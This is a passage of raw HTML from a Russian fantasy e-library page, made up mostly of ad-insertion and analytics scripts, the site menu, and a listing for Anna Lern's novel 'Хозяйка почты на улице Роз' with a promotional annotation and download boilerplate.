                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '46'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"352579\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '47'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"352580\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '48'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"352581\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '49'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"352582\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '50'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"352583\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '51'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"352584\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '52'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"352585\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '53'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"352586\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 9; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '54'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"352589\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".entry-social"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = -1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '46,47,48,49,50,51,52,53,54');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '46,47,48,49,50,51,52,53,54');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script>    <script src="https://cdn.tds.bid/bid.js" type="text/javascript"></script>	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RTLFXE74HJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RTLFXE74HJ');
</script>
	
	<meta name="google-site-verification" content="tJq82ni4wsTbQKQQ9TahbL3RteIim30MMCcasGOyLCo" />
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96220144, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96220144" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
	<meta name="yandex-verification" content="df46a022fa086850" />
	<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script async src="https://jhdnntmkom.com/v2/170358/d0505b8256784b7db429c330bf77ab51267e79bf.js"></script>
	
</head>

<body class="post-template-default single single-post postid-6847 single-format-standard wp-custom-logo wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://fkingdom.org/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner full">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://fkingdom.org/"><img src="http://fkingdom.org/wp-content/uploads/2023/12/fanstasy-kingdom-high-resolution-logo-transparent-2.png" alt="FKingdom"></a></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-3277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3277"><a href="https://fkingdom.org/fantastika/">Фантастика</a>
<ul class="sub-menu">
	<li id="menu-item-3278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3278"><a href="https://fkingdom.org/fantastika/alternatyvnaya-ystoryya/">Альтернативная история</a></li>
	<li id="menu-item-3279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3279"><a href="https://fkingdom.org/fantastika/antyutopyya/">Антиутопия</a></li>
	<li id="menu-item-3280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3280"><a href="https://fkingdom.org/fantastika/boevaya-fantastyka/">Боевая фантастика</a></li>
	<li id="menu-item-3281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3281"><a href="https://fkingdom.org/fantastika/geroycheskaya-fantastyka/">Героическая фантастика</a></li>
	<li id="menu-item-3282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3282"><a href="https://fkingdom.org/fantastika/detektyvnaya-fantastyka/">Детективная фантастика</a></li>
	<li id="menu-item-3283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3283"><a href="https://fkingdom.org/fantastika/zarubezhnaya-fantastyka/">Зарубежная фантастика</a></li>
	<li id="menu-item-3284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3284"><a href="https://fkingdom.org/fantastika/ystorycheskaya-fantastyka/">Историческая фантастика</a></li>
	<li id="menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://fkingdom.org/fantastika/kyberpank/">Киберпанк</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3286"><a href="https://fkingdom.org/fantastika/kosmycheskaya-fantastyka/">Космическая фантастика</a></li>
	<li id="menu-item-3287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3287"><a href="https://fkingdom.org/fantastika/lyubovnaya-fantastyka/">Любовная фантастика</a></li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3288"><a href="https://fkingdom.org/fantastika/nauchnaya-fantastyka/">Научная фантастика</a></li>
	<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3289"><a href="https://fkingdom.org/fantastika/postapokalypsys/">Постапокалипсис</a></li>
	<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3290"><a href="https://fkingdom.org/fantastika/erotycheskaya-fantastyka/">Эротическая фантастика</a></li>
	<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3291"><a href="https://fkingdom.org/fantastika/yumorystycheskaya-fantastyka/">Юмористическая фантастика</a></li>
</ul>
</li>
<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3292"><a href="https://fkingdom.org/fentezi/">Фэнтези</a>
<ul class="sub-menu">
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3293"><a href="https://fkingdom.org/fentezi/boevoe-fentezi/">Боевое фэнтези</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://fkingdom.org/fentezi/boyar-anyme/">Бояръ-Аниме</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://fkingdom.org/fentezi/butovoe-fentezy/">Бытовое фэнтези</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://fkingdom.org/fentezi/geroicheskoe-fentezi/">Героическое фэнтези</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://fkingdom.org/fentezi/gorodskoe-fentezi/">Городское фэнтези</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://fkingdom.org/fentezi/zarubezhnoe-fentezi/">Зарубежное фэнтези</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://fkingdom.org/fentezi/ystorycheskoe-fentezy/">Историческое фэнтези</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://fkingdom.org/fentezi/lytrpg/">ЛитРПГ</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://fkingdom.org/fentezi/ljubovnoe-fentezi/">Любовное фэнтези</a></li>
	<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a href="https://fkingdom.org/fentezi/magycheskyj-detektyv/">Магический детектив</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3303"><a href="https://fkingdom.org/fentezi/popadancz/">Попаданцы</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://fkingdom.org/fentezi/realrpg/">РеалРПГ</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://fkingdom.org/fentezi/temnoe-fentezy/">Темное фэнтези</a></li>
	<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3306"><a href="https://fkingdom.org/fentezi/uzhas-y-mystyka/">Ужасы и мистика</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3307"><a href="https://fkingdom.org/fentezi/pycheskoe-fentezy/">Эпическое фэнтези</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3308"><a href="https://fkingdom.org/fentezi/eroticheskoe-fentezi/">Эротическое фэнтези</a></li>
	<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3309"><a href="https://fkingdom.org/fentezi/jumoristicheskoe-fentezi/">Юмористическое фэнтези</a></li>
</ul>
</li>
<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="https://fkingdom.org/audioknigi/">Аудиокниги</a></li>
<li id="menu-item-3274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3274"><a href="https://fkingdom.org/pisateli/">Писатели</a></li>
<li id="menu-item-3275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3275"><a href="https://fkingdom.org/rejtyngy-knyg/">Рейтинги</a></li>
<li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://fkingdom.org/serii-knig/">Серии</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-6847" class="article-post post-6847 post type-post status-publish format-standard has-post-thumbnail  category-boevoe-fentezi category-popadancz">

    
        <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://fkingdom.org/">Королевство Фэнтези</a></span> » <span><a href="https://fkingdom.org/fentezi/">Фэнтези</a></span> » <span><a href="https://fkingdom.org/fentezi/popadancz/">Попаданцы</a></span> » <span class="breadcrumb_last" aria-current="page">«Хозяйка почты на улице Роз» Анна Лерн</span></span></div>
                                <h1 class="entry-title" itemprop="headline">«Хозяйка почты на улице Роз» Анна Лерн</h1>
                    
        
        
    
    
    
    <div class="entry-content" itemprop="articleBody">
        <span id="content_pointer_id" data-content-length="2080" data-accepted-blocks="54"></span><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignleft wp-image-6848 size-medium" title="«Хозяйка почты на улице Роз» Анна Лерн" src="http://fkingdom.org/wp-content/uploads/2024/02/1687516308_96-206x300.jpg" alt="«Хозяйка почты на улице Роз» Анна Лерн" width="206" height="300" srcset="https://fkingdom.org/wp-content/uploads/2024/02/1687516308_96-206x300.jpg 206w, https://fkingdom.org/wp-content/uploads/2024/02/1687516308_96.jpg 220w" sizes="(max-width: 206px) 100vw, 206px" /><meta itemprop="width" content="206"><meta itemprop="height" content="300"></span><strong>Название:</strong> Хозяйка почты на улице Роз<br />
<strong>Автор:</strong> <a href="https://fkingdom.org/anna-lern/">Анна Лерн</a><br />
<strong>Год написания:</strong> 2022<br />
<strong>Жанры:</strong> Попаданцы, Боевое фэнтези</p>
<p><a class="btn" href="https://links.litnet.com/go/ipb8p662?t1=xozyaika-pochty-na-ulice-roz-b427031 " target="_blank" rel="nofollow noopener">Читать онлайн</a></p>
<h2>Аннотация (описание) к книге «Хозяйка почты на улице Роз» Анна Лерн</h2>
<p>Погрузитесь в захватывающий мир тайн и приключений с романом &#8220;Хозяйка почты на улице Роз&#8221; от талантливой писательницы Анны Лерн! Когда привычная жизнь рушится, Дина получает удивительный шанс вновь обрести себя и свое место в мире. Встретившись с высшими силами, она становится хозяйкой почтового отделения в загадочной стране Вестинес на улице Роз.</p>
<p>Но здесь каждый уголок пропитан тайнами и магией, а жители &#8211; потомки Темных Лордов, не лишенные гонора и спеси. В этом мире Дина должна найти свой путь, разобраться в интригах и справиться с вызовами, которые поджидают ее на каждом шагу. Ведь она не просто хозяйка почты, а настоящая хозяйка своей судьбы.</p>
<p>А что именно ждет Дину на улице Роз, какие тайны она раскроет и какие приключения ее ожидают, вы узнаете только, прочитав этот увлекательный роман. Готовы ли вы отправиться вместе с Диной в мир тайн и приключений?</p>
<hr />
<p>В нашей онлайн-библиотеке FKingdom.org вы найдете творения различных жанров от знаменитых писателей со всего мира, начиная от современных авторов и заканчивая теми, кто оставил значительное наследие в истории литературы.</p>
<p>На нашем сайте Вы можете скачать или читать онлайн полностью (полную версию) книги «Хозяйка почты на улице Роз» Анна Лерн бесплатно без регистрации и sms (смс) . Вы можете выбрать наиболее подходящий формат для вашего устройства, будь то fb2, txt, rtf, epub на русском языке для электронной книги, телефона на Андроиде, айфона, ПК, айпада. В дополнение, у нас есть возможность слушать аудиокниги в формате mp3.</p>
<p>Прежде чем начать чтение или скачать книгу, вы можете ознакомиться с рецензиями, аннотациями, а также прочитать отзывы тех, кто уже оценил данное произведение. Мы уделяем особое внимание цитатам &#8211; это ключевые фразы, которые помогут вам лучше понять суть книги, раскрыть личности героев и основную идею истории.</p>
<h2>Скачать бесплатно книгу «Хозяйка почты на улице Роз» Анна Лерн</h2>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
